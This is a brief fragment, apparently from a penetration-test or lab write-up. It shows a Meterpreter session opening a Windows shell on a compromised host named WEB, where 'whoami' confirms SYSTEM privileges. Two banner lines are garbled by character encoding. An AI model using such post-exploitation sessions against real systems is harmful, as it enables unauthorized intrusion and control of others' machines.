 meterpreter > shell
Process 596 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
WEB